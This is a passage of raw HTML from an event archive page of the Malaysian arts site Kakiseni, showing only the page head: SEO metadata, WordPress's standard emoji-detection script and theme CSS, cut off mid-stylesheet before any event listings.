

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kakiseni.com/event/page/82/
body_size: 18632
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kakiseni.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Event Archive &#8211; Page 82 of 214 &#8211; Kakiseni</title>
	<link rel="canonical" href="https://kakiseni.com/event/page/82/" />
	<link rel="prev" href="https://kakiseni.com/event/page/81/" />
	<link rel="next" href="https://kakiseni.com/event/page/83/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Event Archive &#8211; Page 82 of 214 &#8211; Kakiseni" />
	<meta property="og:url" content="https://kakiseni.com/event/" />
	<meta property="og:site_name" content="Kakiseni" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@kakiseni" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kakiseni.com/event/","url":"https://kakiseni.com/event/page/82/","name":"Event Archive &#8211; Page 82 of 214 &#8211; Kakiseni","isPartOf":{"@id":"https://kakiseni.com/#website"},"primaryImageOfPage":{"@id":"https://kakiseni.com/event/page/82/#primaryimage"},"image":{"@id":"https://kakiseni.com/event/page/82/#primaryimage"},"thumbnailUrl":"https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017.jpg","breadcrumb":{"@id":"https://kakiseni.com/event/page/82/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/event/page/82/#primaryimage","url":"https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017.jpg","contentUrl":"https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://kakiseni.com/event/page/82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kakiseni.com/"},{"@type":"ListItem","position":2,"name":"Event"}]},{"@type":"WebSite","@id":"https://kakiseni.com/#website","url":"https://kakiseni.com/","name":"Kakiseni","description":"Your official guide to Malaysian arts + culture","publisher":{"@id":"https://kakiseni.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kakiseni.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kakiseni.com/#organization","name":"Kakiseni","url":"https://kakiseni.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/#/schema/logo/image/","url":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","contentUrl":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","width":512,"height":512,"caption":"Kakiseni"},"image":{"@id":"https://kakiseni.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mykakiseni/","https://x.com/kakiseni","https://www.instagram.com/kakiseni/?hl=en","https://www.youtube.com/user/kakisenivideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kakiseni &raquo; Feed" href="https://kakiseni.com/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Kakiseni &raquo; Event Feed" href="https://kakiseni.com/event/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kakiseni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kakiseni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #4751a3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kakiseni-plugin-css' href='https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/css/kakiseni-plugin-public.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://kakiseni.com/wp-content/themes/theissue/assets/css/app.css?ver=1.6.9' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:Josefin Sans, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.logo-holder .logolink .logoimg {max-height:60px;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}@media screen and (max-width:1023px) {.header.header-mobile .logo-holder .logolink .logoimg {max-height:35px;}.header.header-mobile .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:35px;}}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:40px;}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:100%;height:40px;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form h4,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form .newsletter-form .btn:hover,.thb-full-menu.thb-standard > li.current-menu-item:not(.has-hash) > a,.thb-full-menu > li > a:not(.logolink)[data-filter].active,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,#mobile-menu.dark .thb-mobile-menu > li > a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-secondary-menu a:hover,.post .thb-read-more:hover,.post:not(.white-post-content) .thb-post-bottom.sponsored-bottom ul li,.post:not(.white-post-content) .thb-post-bottom .post-share:hover,.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter,.post-detail .thb-executive-summary li:before,.thb-readmore p a,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.search-title h1 strong,.thb-author-page-meta a:hover,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.thb-autotype .thb-autotype-entry,.thb_location_container.row .thb_location h5,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-count,.thb-article-sponsors .sponsored-by,.thb-cookie-bar .thb-cookie-text a,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-hotspot-container .product-hotspots .product-title .hotspots-buynow,.plyr--full-ui input[type=range],.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#4751a3;}.columns.thb-light-column .thb-newsletter-form .btn:hover,.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.thb-full-menu.thb-line-marker > li > a:before,#mobile-menu.dark .widget.thb_widget_subscribe .btn:hover,.post .thb-read-more:after,.post.style4 .post-gallery:after,.post.style5 .post-inner-content,.post.style13 .post-gallery:after,.smart-list .smart-list-title .smart-list-count,.smart-list.smart-list-v3 .thb-smart-list-nav .arrow:not(.disabled):hover,.thb-custom-checkbox input[type="checkbox"]:checked + label:before,input[type="submit"]:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.button:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.btn:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent, input[type="submit"].checkout,.button.accent,.button.checkout,.btn.accent,.btn.checkout,input[type="submit"].style2.accent:hover,.button.style2.accent:hover,.btn.style2.accent:hover,.btn-text.style3 .circle-btn,.widget.thb_widget_top_categories .thb-widget-category-link:hover .thb-widget-category-name,.thb-progressbar .thb-progress span,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-testimonials.style7 .thb-carousel .slick-dots .select,.thb-categorylinks.style2 a:after,.thb-category-card:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true],.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#4751a3;}.thb-dark-mode-on .btn.grey:hover,.thb-dark-mode-on .thb-pricing-table.style2 .pricing-container .btn:hover,.thb-dark-mode-on .woocommerce-checkout-payment .wc_payment_methods+.place-order .button:hover {background-color:#4751a3;}input[type="submit"].accent:hover, input[type="submit"].checkout:hover,.button.accent:hover,.button.checkout:hover,.btn.accent:hover,.btn.checkout:hover {background-color:#404993;}.post-detail .post-split-title-container,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.secondary-area .thb-follow-holder .sub-menu .subscribe_part {background-color:rgba(71,81,163, 0.05) !important;}.post.style6.style6-bg .post-inner-content {background-color:rgba(71,81,163, 0.15);}.thb-lightbox-button:hover {background-color:rgba(71,81,163, 0.05);}.thb-tabs.style3 .vc_tta-panel-heading h4 a:before {background-color:rgba(71,81,163, 0.4);}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.post .post-title a:hover > span,.post.sticky .post-title a>span,.thb-lightbox-button:hover,.thb-custom-checkbox label:before,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-iconbox.top.type5,.thb-article-reactions .row .columns .thb-reaction:hover .thb-reaction-image,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a {border-color:#4751a3;}.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#4751a3;}.text-underline-style:after, .post-detail .post-content > p > a:after, .post-detail .post-content>ul:not([class])>li>a:after, .post-detail .post-content>ol:not([class])>li>a:after, .wpb_text_column p > a:after, .smart-list .thb-smart-list-content p > a:after, .post-gallery-content .thb-content-row .columns.image-text p>a:after {border-bottom-color:#4751a3;}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active + a {border-left-color:#4751a3;}.header.fixed .thb-reading-indicator .thb-indicator .indicator-hover,.header.fixed .thb-reading-indicator .thb-indicator 